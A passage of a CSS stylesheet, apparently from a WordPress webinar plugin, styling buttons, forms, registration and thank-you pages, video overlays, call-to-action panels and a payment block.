    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

@keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

#askQThankyou h4,
#askQThankyou .wi-h4 {
  font-size: 18px;
}

#askQThankyou h5,
#askQThankyou .wi-h5 {
  font-size: 16px;
}
#webinarFooter{
  min-height: 40px;
}
#webinarFooter p {
  margin-bottom: 5px;
}

.wi-tab-content #simple-ajax-chat #sac-output {
  float: none;
  width: 100%;
  margin-bottom: 15px;
}

.wi-tab-content #simple-ajax-chat #sac-panel {
  float: none;
  width: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

.headlineArea {
  padding: 20px 0 10px;
  text-align: center;
  margin-right: auto;
  margin-left: auto;
}

/* ===================================
    Buttons
   =================================== */
.wiButton {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  font-weight: bold;
  color: white;
  text-decoration: none;
}

.wiButton:focus,
.wiButton:active:focus,
.wiButton.active:focus,
.wiButton.focus,
.wiButton:active.focus,
.wiButton.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.wiButton:hover,
.wiButton:focus,
.wiButton.focus {
  color: #333333;
  text-decoration: none;
}

.wiButton:active,
.wiButton.active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.wiButton.disabled,
.wiButton[disabled],
fieldset[disabled] .wiButton {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: 0.65;
  box-shadow: none;
}

a.wiButton.disabled,
fieldset[disabled] a.wiButton {
  pointer-events: none;
}

.wiButton-primary {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary:focus,
.wiButton-primary.focus {
  color: #ffffff;
  background-color: #286090;
  border-color: #122b40;
}

.wiButton-primary:hover {
  color: #ffffff;
  background-color: #286090;
  border-color: #204d74;
}

.wiButton-primary:active,
.wiButton-primary.active,
.open > .dropdown-toggle.wiButton-primary {
  color: #ffffff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74;
}

.wiButton-primary:active:hover,
.wiButton-primary.active:hover,
.open > .dropdown-toggle.wiButton-primary:hover,
.wiButton-primary:active:focus,
.wiButton-primary.active:focus,
.open > .dropdown-toggle.wiButton-primary:focus,
.wiButton-primary:active.focus,
.wiButton-primary.active.focus,
.open > .dropdown-toggle.wiButton-primary.focus {
  color: #ffffff;
  background-color: #204d74;
  border-color: #122b40;
}

.wiButton-primary.disabled:hover,
.wiButton-primary[disabled]:hover,
fieldset[disabled] .wiButton-primary:hover,
.wiButton-primary.disabled:focus,
.wiButton-primary[disabled]:focus,
fieldset[disabled] .wiButton-primary:focus,
.wiButton-primary.disabled.focus,
.wiButton-primary[disabled].focus,
fieldset[disabled] .wiButton-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary .badge {
  color: #337ab7;
  background-color: #ffffff;
}

.wiButton-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success:focus,
.wiButton-success.focus {
  color: #ffffff;
  background-color: #449d44;
  border-color: #255625;
}

.wiButton-success:hover {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}

.wiButton-success:active,
.wiButton-success.active,
.open > .dropdown-toggle.wiButton-success {
  color: #ffffff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439;
}

.wiButton-success:active:hover,
.wiButton-success.active:hover,
.open > .dropdown-toggle.wiButton-success:hover,
.wiButton-success:active:focus,
.wiButton-success.active:focus,
.open > .dropdown-toggle.wiButton-success:focus,
.wiButton-success:active.focus,
.wiButton-success.active.focus,
.open > .dropdown-toggle.wiButton-success.focus {
  color: #ffffff;
  background-color: #398439;
  border-color: #255625;
}

.wiButton-success.disabled:hover,
.wiButton-success[disabled]:hover,
fieldset[disabled] .wiButton-success:hover,
.wiButton-success.disabled:focus,
.wiButton-success[disabled]:focus,
fieldset[disabled] .wiButton-success:focus,
.wiButton-success.disabled.focus,
.wiButton-success[disabled].focus,
fieldset[disabled] .wiButton-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}

.wiButton-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info:focus,
.wiButton-info.focus {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}

.wiButton-info:hover {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}

.wiButton-info:active,
.wiButton-info.active,
.open > .dropdown-toggle.wiButton-info {
  color: #ffffff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc;
}

.wiButton-info:active:hover,
.wiButton-info.active:hover,
.open > .dropdown-toggle.wiButton-info:hover,
.wiButton-info:active:focus,
.wiButton-info.active:focus,
.open > .dropdown-toggle.wiButton-info:focus,
.wiButton-info:active.focus,
.wiButton-info.active.focus,
.open > .dropdown-toggle.wiButton-info.focus {
  color: #ffffff;
  background-color: #269abc;
  border-color: #1b6d85;
}

.wiButton-info.disabled:hover,
.wiButton-info[disabled]:hover,
fieldset[disabled] .wiButton-info:hover,
.wiButton-info.disabled:focus,
.wiButton-info[disabled]:focus,
fieldset[disabled] .wiButton-info:focus,
.wiButton-info.disabled.focus,
.wiButton-info[disabled].focus,
fieldset[disabled] .wiButton-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.subheader{
  color: rgba(0,0,0,0.6);
  font-weight: 500 !important;
  font-family: Arial;
}
.wiButton-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
  font-family: Arial;

}

.wiButton-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-block {
  display: block;
  width: 100%;
}
.wi-live-btn{
  width:auto !important;
}
.wi-evergreen-btn{
  width:auto !important;
}

#optinBTN {
  width: 100%;
  /* background-color: #74bb00; */
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-repeat: no-repeat;
  background-position: center right;
  text-shadow: initial;
}

#optinBTN:hover {
  color: #fff;
}

/* ===================================
    Forms
   =================================== */
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

input[type="email"].wiFormControl,
input[type="number"].wiFormControl,
input[type="password"].wiFormControl,
input[type="search"].wiFormControl,
input[type="tel"].wiFormControl,
input[type="text"].wiFormControl,
input[type="url"].wiFormControl,
textarea.wiFormControl,
.wiFormControl {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

input[type="email"].wiFormControl:focus,
input[type="number"].wiFormControl:focus,
input[type="password"].wiFormControl:focus,
input[type="search"].wiFormControl:focus,
input[type="tel"].wiFormControl:focus,
input[type="text"].wiFormControl:focus,
input[type="url"].wiFormControl:focus,
textarea.wiFormControl:focus,
.wiFormControl:focus {
  border-color: #66afe9;
  outline: 0;
}

.wiFormControl::-moz-placeholder {
  color: #999999;
  opacity: 1;
}

.wiFormControl:-ms-input-placeholder {
  color: #999999;
}

.wiFormControl::-webkit-input-placeholder {
  color: #999999;
}

.wiFormControl::-ms-expand {
  background-color: transparent;
  border: 0;
}

.wiFormControl[disabled],
.wiFormControl[readonly],
fieldset[disabled] .wiFormControl {
  background-color: #eeeeee;
  opacity: 1;
}

.wiFormControl[disabled],
fieldset[disabled] .wiFormControl {
  cursor: not-allowed;
}

textarea.wiFormControl {
  height: auto;
}

.wiFormControl.errorField {
  color: #972121 !important;
  border: 1px solid #972121 !important;
}

.wiFormControl.errorField::-moz-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField:-ms-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField::-webkit-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.successField {
  color: #3f8707 !important;
  border: 1px solid #3f8707 !important;
}

.wiFormControl.successField::-moz-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField:-ms-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField::-webkit-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiSpamMessage {
  font-size: 14px;
  color: #9d9d9d;
  text-align: center;
  margin-top: 7px;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].wiFormControl,
  input[type="time"].wiFormControl,
  input[type="datetime-local"].wiFormControl,
  input[type="month"].wiFormControl {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}

.wiFormGroup {
  margin-bottom: 15px;
}

.wiFormGroup .intl-tel-input {
  width: 100%;
}

.wiFormGroup input {
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-size: 0.875em;
  margin: 0 0 0.7em 0;
  padding: 1em 1.2em;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-box-shadow 0.45s, border-color 0.45s ease-in-out;
  -moz-transition: -moz-box-shadow 0.45s, border-color 0.45s ease-in-out;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.wiFormRadio,
.wiFormCheckbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  line-height: 1.2;
}

.wiFormRadio.disabled label,
.wiFormCheckbox.disabled label,
fieldset[disabled] .wiFormRadio label,
fieldset[disabled] .wiFormCheckbox label {
  cursor: not-allowed;
}

.wiFormRadio label,
.wiFormCheckbox label {
  padding-left: 5px;
  padding-right: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}

.wiFormRadio-sm label,
.wiFormCheckbox-sm label {
  font-size: 14px;
}

.wiFormRadio-md label,
.wiFormCheckbox-md label {
  font-size: 16px;
}

.wiFormRadio-lg label,
.wiFormCheckbox-lg label {
  font-size: 18px;
}

.wiFormRadio-xl label,
.wiFormCheckbox-xl label {
  font-size: 22px;
}

.wiFormRadio input[type="radio"],
.wiFormRadio-inline input[type="radio"],
.wiFormCheckbox input[type="checkbox"],
.wiFormCheckbox-inline input[type="checkbox"] {
  position: absolute;
  right: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wiFormRadio + .wiFormRadio,
.wiFormCheckbox + .wiFormCheckbox {
  margin-top: -5px;
}

.wiFormRadio-inline,
.wiFormCheckbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer;
}

.wiFormRadio-inline.disabled,
.wiFormCheckbox-inline.disabled,
fieldset[disabled] .wiFormRadio-inline,
fieldset[disabled] .wiFormCheckbox-inline {
  cursor: not-allowed;
}

.wiFormRadio-inline + .wiFormRadio-inline,
.wiFormCheckbox-inline + .wiFormCheckbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

.wiFormControl-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}

.wiFormControl-static.input-lg,
.wiFormControl-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}

.wiFormGroup-sm .wiFormControl {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiFormGroup-sm select.wiFormControl {
  height: 30px;
  line-height: 30px;
}

.wiFormGroup-sm textarea.wiFormControl,
.wiFormGroup-sm select[multiple].wiFormControl {
  height: auto;
}

.wiFormGroup-sm .wiFormControl-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}

.wiFormGroup-lg input[type="email"].wiFormControl,
.wiFormGroup-lg input[type="number"].wiFormControl,
.wiFormGroup-lg input[type="password"].wiFormControl,
.wiFormGroup-lg input[type="search"].wiFormControl,
.wiFormGroup-lg input[type="tel"].wiFormControl,
.wiFormGroup-lg input[type="text"].wiFormControl,
.wiFormGroup-lg input[type="url"].wiFormControl,
.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg .wiFormControl {
  height: 46px;
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: initial;
}

.wiFormGroup-lg select.wiFormControl {
  height: 46px;
}

.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg select[multiple].wiFormControl {
  height: auto;
  box-sizing: border-box;
}

.wiFormGroup-lg .wiFormControl-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.wiTicketSection {
  margin-bottom: 25px;
}

.ctaArea.video {
  padding: 15px;
  background-color: #212121;
}

.ctaArea.video.no-player-border {
  padding: 0;
}
.wi_reg_desc_wrap{
  display: flex;
}
.wi_label_reg_form{
  font-size: 16px;
}

.ctaArea.video img {
  width: 100%;
  height: auto;
}

/* ===================================
    Registration page
   =================================== */
.wiOptinHeadline {
  margin-bottom: 15px;
}

.wiOptinHeadline1 {
  text-align: center;
  display: block;
  font-size: 25px;
  font-weight: bold;
}

.wiOptinHeadline2 {
  text-align: center;
  font-size: 20px;
}

.wiSalesCopy {
  padding: 10px;
}

.wiSalesCopy p:last-child {
  margin-bottom: 0;
}

.addedArrow {
  background-image: url(../images/arrows2.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
}

.innerHeadline {
  text-align: center;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  background-color: #0496ac;
  padding: 20px;
  padding-left: 40px;
  padding-right: 40px;
  border-top: 4px solid rgba(0, 0, 0, 0.2);
  border-bottom: 4px solid rgba(0, 0, 0, 0.06);
  text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.2);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
  filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
}

.autoTitle,
.autoSubTitle {
  font-weight: normal;
}

.hostInfoBlock {
  background-color: white;
  padding: 10px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 2px 0px;
  border: 1px solid rgba(0, 0, 0, 0.03);
  border-radius: 5px;
}

.hostInfoPhoto {
  overflow: hidden;
  text-align: center;
}

.hostInfoPhoto img {
  height: 100%;
  max-height: 350px;
  width: auto;
  max-width: none;
  display: inline-block;
}

.hostInfoCopy {
  font-size: 14px;
}

@media only screen and (min-width: 576px) {
  .hostInfoBlock {
    position: relative;
    padding-left: 130px;
    min-height: 120px;
  }
  .hostInfoPhoto {
    left: 10px;
    top: 10px;
    width: 100px;
    height: 100px;
  }
}


/* ===================================
    Thankyou page
   =================================== */

.tyTicketInfoContainer {
  position: relative;
  height: auto;
  padding: 5px;
  padding-left: 75px;
  min-height: 55px;
}

.tyTicketInfoContainer::before {
  display: inline-block;
  position: absolute;
  width: 55px;
  text-align: center;
  left: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "FontAwesome";
  font-size: 45px;
  color: #878787;
}

.tyTicketInfoContainer.tyTicketInfoContainerWebinar::before {
  content: "\f108";
}

.tyTicketInfoContainer.tyTicketInfoContainerHost::before {
  content: "\f130";
}

.tyTicketInfoNewHeadline {
  font-size: 18px;
  margin-top: 10px;
}

.webinarURLArea {
  background-color: #FFF;
  padding: 20px 30px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
}

.webinarURLHeadline {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 10px;
}

.webinarURLHeadline2 {
  font-size: 12px;
}

@media only screen and (min-width: 992px) {
  .tyHeadlineContainer {
    position: relative;
    height: auto;
  }
  /* .tyHeadlineContainer::before {
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "FontAwesome";
    content: "\f14a";
    font-size: 80px;
    color: #6a9f37;
  } */
}

/* ===================================
    Webinar page
   =================================== */
#webinarVideo {
  background: #000000;
  position: relative;
}

.webinarVideoCtaCombined {
  position: relative;
}

.webinarVideo,
.webinarVideoCTA {
  /*padding: 15px;*/
}

.webinarVideoCTA {
  padding: 0;
}

.timedUnderArea {
  /* border: 5px solid #000000; */
}

.wi-tab-content .timedUnderArea {
  border: none;
}

@media only screen and (max-width: 991px) {
  .timedUnderArea.cta_border_hide_mobile {
    border: none;
  }
}

@media only screen and (min-width: 992px) {
  .timedUnderArea.cta_border_hide_desktop {
    border: none;
  }
}

.webinarVideoCTA.webinarVideoCTAActive {
  display: block;
}

.webinarVideo .ctaArea {
  /*border: 2px solid rgba(0,0,0,0.13);*/
  /*-webkit-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*-moz-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*margin-left: 0px;*/
}

.webinarTopBar {
  padding: 10px 12px;
  background-color: #242424;
  color: #fff;
  font-weight: bold;
  -webkit-border-top-left-radius: 6px;
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topleft: 6px;
  -moz-border-radius-topright: 6px;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.timedUnderArea {
  background-color: #fff;
  padding: 15px;
}

#webinarSidebar .timedUnderArea {
  padding: 0;
  height: 100%;
}

.webinarInner {
  padding: 15px 10px 0px 10px;
  border-top: 3px solid rgba(0, 0, 0, 0.06);
}

.webinarTitleBar {
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  background-color: rgba(0, 0, 0, 0.02);
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  /*border-top: 1px solid rgba(0,0,0,0.10);*/
  padding: 10px;
}

.webinarTitleBarAdded {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}

.webinarTitleBar i {
  margin-right: 10px;
}

.webinarInfoCopy {
  font-size: 12px;
  line-height: 21px;
  color: #4a4a4a;
  margin-bottom: 5px;
}

/* .eventDate {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  margin-top: 15px;
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
} */

.eventDate.fixed-type * {
  vertical-align: middle;
}

.eventDate.fixed-type span {
  margin-right: 10px;
  font-weight: 700;
  font-size: 18px;
}
.wi_date_time_wrap{
  display: flex;
  flex-direction: column;
  gap: 7px;
}
.dateIcon {
  float: left;
  min-width: 50px;
  max-width: 55px;
  white-space: nowrap;
  background-image: url(../images/datebgnew.png);
  background-repeat: no-repeat;
  background-size: cover;
  width: 50px;
  height: 50px;
}

.wi_fix_wrap{

  display: flex;

  gap: 10px;

  align-items: center;

}

.wi_fix_wrap .wi_date_and_time_wrap{

  display: flex;

  flex-direction: column;

  gap: 0px;

}

.wi_fix_wrap .wi_img_wrap img{

  width: 50px;

}

.wi_fix_wrap .fixed-web-time{

  font-weight: 500 !important;

  display: flex;

  gap: 10px;

}

.wi_webinar_timezone{

    width: 100%;

  height: 46px;

  margin-bottom: 15px;

  border-radius: 5px;

  padding: 0 15px;

  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

  border: 1px solid rgba(0, 0, 0, 0.1);

  color: #555555;

  background-color: #ffffff;

}


.dateMonth {
  padding-top: 9px;
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 10px;
  width: fit-content;
  line-height: 10px;
  text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.25);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  margin: auto;
}

.dateDay {
  padding-top: 17px;
  text-transform: uppercase;
  text-align: center;
  color: #2a2a2a;
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  width: 70px;
  width: fit-content;
  margin: auto;
}

.ticketSection.ticketSectionNew.ts, .eventDate.ticketSectionNew.ts{
	box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
  padding: 20px 10px !important;
  border-radius: 5px;
  margin-top: 10px;
  background: white !important;
}


.dateDayWeek {
  text-align: center;
  font-weight: bold;
  font-size: 11px;
  line-height: 12px;
 width: 70px;
  margin-left: 0.5px;
}

.dateInfo {
  float: left;
  padding-left: 10px;
  line-height: 0.9;
}

.newticketTest{
  display: flex;
  align-items: center;
  gap: 14px;
}

.dateHeadline {
  font-size: 18px;
  /* padding-top: 20px; */
  font-weight: bold;
}

.dateSubHeadline {
  font-size: 18px;
  padding-top: 0px;
}

.webinarVideoCtaCombined .webinarVideoCTA {
  position: static;
  bottom: 0;
  left: 0;
  right: 0;
}

.webinarVideoCtaCombined .webinarVideoCTA .timedUnderArea {
  position: absolute;
  bottom: 50px;
  left: 0;
  height: auto;
  overflow: auto !important;
}
.webinarVideoCtaCombined
  .webinarVideoCTA
  .timedUnderArea
  .wig_overlayOrderBTNCopy {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 {
  display: flex;
  bottom: 0px;
  left: 0;
  right: 0;
  height: auto;
  width: 60%;
  background-color: #fff;
  padding: 15px;
  border-radius: 6px;
}
.test-7{
  position: relative;
}
.cta-overlay-hide-icon img{
  width: 33px;
}
.cta-overlay-hide-icon{
  position: absolute;
  top: 0;
  left: 0;
  background: #ced4d969;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
}
.cta-overlay-hide-icon:hover{
  background: #ced4d9;
}
.cta-overlay-show-icon img{
  width: 33px;
}
.cta-overlay-show-icon{
  position: absolute;
  top: -60vh;
  left: 10px;
  background: #ced4d969;
  box-shadow: 0px 0px 8px #eaeaea;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
  display: none;
}
.cta-overlay-show-icon:hover{
  background: #ced4d9;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 #orderBTNCopy {
  width: 100%;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class {
  left: auto;
  right: 0px;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class.active {
  visibility: visible;
  z-index: 100;
}

.right_cta_class{
  left: auto !important;
  right: 0px !important;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 992px) {
  /* #webinarTabsContent{
        height: 600px !important;
    } */
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item {
    position: relative;
    height: auto;
    left: 100vw;
  }
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item.active {
    left: 0;
  }
  .sidebar-toggle-container{
    display: none !important;
  }
}

#no-autoplay-block {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
}

#mobile-play-button {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 100;
  cursor: pointer;
}

#mobile-overlay {
  background: black;
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#mobile-play-button-text {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 150px;
  margin: auto;
  z-index: 200;
  color: white;
  width: 20%;
  height: 30px;
  text-align: center;
  font-size: 1.8em;
}
.webinar-video-sidebar-comb #webinarSidebarSlot {
  width: 30% !important;
}

#video-loading-content-container {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 80px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: space-around;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  width: 150px;
  z-index: 110;
  border-radius: 10px;
}

#video-loading-overlay {
  background: white;
}

#video-loading-overlay,
#muted-overlay,
#mobile-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#autoReplay > div.vjs-control-bar {
  z-index: 101;
}

#vidOvl {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  z-index: 99;
}
.timedUnderAreaOverlay.wi-cta-tab {
  /* z-index:101; */
  z-index: 100;
}
.wi-tab-pane.additional_autoaction_item {
  left: 100vw;
}
.wi-tab-pane.additional_autoaction_item.active {
  left: 0;
}

.additional_autoaction_item
  .amelia-v2-booking
  #amelia-container.am-fs__wrapper {
  max-width: 100%;
  margin: 0 auto;
}

.additional_autoaction_item .amelia-v2-booking {
  width: 100%;
}

.optOR {
  text-align: center;
  margin: 15px;
  font-size: 20px;
  color: rgba(0, 0, 0, 0.6);
}

/* .paidWebinarBlock{
  max-width: 765px;
} */

.paidWebinarBlock #stripepayment input{
  padding: 0.2em 1.2em;
  border-radius: 6px;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  width: 99%;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  font-size: 1rem;
  margin: 0 0 0.7em 0;
  height: 55px;
}
.paidWebinarBlock #stripepayment .form-row{
  margin-bottom: 10px;
  margin-top: 10px;
}
.paidWebinarBlock .button.large{
  padding-top: 1.03125em;
  padding-bottom: 1.03125em;
  text-decoration: none !important;
  padding-right: 2em;
  padding-left: 2em;
  font-size: 1.25em;
  transition: background-color 300ms ease-out;
  cursor: pointer;
  font-family: inherit;
  font-weight: bold;
  line-height: 1;
  color: white;
  border-radius: 4px;
  width: 100%;
}
.paidWebinarBlock .button-container{
  width: 100%;
}
.paidWebinarBlock .ccCards{
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 12px;
  background-color: #F9F9F9;
  padding: 10px;
  color: #878787;
  padding-right: 20px;
  padding-left: 0px;
  padding-bottom: 20px;
  border-radius: 6px;
  text-align: right;
  width: 102%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.salesWrapper .expiryDataWrapper{
  width: 103% !important;
}

.salesWrapper .ccCards{
  width: 99% !important;
}

.salesWrapper .button-container a{
  width: 99% !important;
}

#webinar-content-container-X{
  position: relative;
}
.sidebar-toggle-container{
  display: flex;
  margin-top: 10px;
  margin-left: 10px;
  width: 2.5rem;
  border-radius: 4px;
  visibility: hidden;
  cursor: pointer;
  position: absolute;
  top: 40vh;
  right: -46px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(0,0,0,0.1);
}
.showOnVideo{
  right: 10px;
}
.sidebar-visible{
  visibility: visible;
}
.tyHeadlineIcon {
  display: flex;
  justify-content: center;
  align-items: center !important;
}

.ctaArea.video{
  border-radius: 15px;
  overflow: hidden;
  min-height: 190px;
}


/* Small Devices, Tablets */
@media only screen and (max-width: 768px) {
  /* mobile_css */
  .wi_reg_optin_profile_img{
  max-width: 45px;
}

.wi_no_stack_columns{
  flex-wrap: nowrap !important;
    overflow-x: auto; /* optional for horizontal scroll */
}
 .wi_no_stack_columns> .wp-block-column:first-child{
  flex-basis: auto !important;
    max-width: 50px; /* adjust based on content */
 }
  .wi_col_reg_optin_section{
